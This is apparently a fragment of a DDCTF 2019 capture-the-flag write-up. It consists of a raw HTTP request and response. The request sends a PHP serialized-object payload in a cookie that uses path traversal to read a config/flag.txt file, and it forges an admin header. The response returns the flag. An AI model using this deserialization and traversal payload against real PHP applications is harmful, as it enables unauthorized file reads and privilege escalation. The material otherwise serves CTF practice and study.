 POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: $data
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie:
ddctf_id=O%3a11%3a%22Application%22%3a1%3a%7bs%3a4%3a%22path%22%3bs%3a21
%3a%22....%2f%2fconfig%2fflag.txt%22%3b%7d77cd55a8d29df4f005f85e536d876
525
didictf_username: admin
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 17 Apr 2019 12:01:41 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\
u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"
errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8
qA2j}"}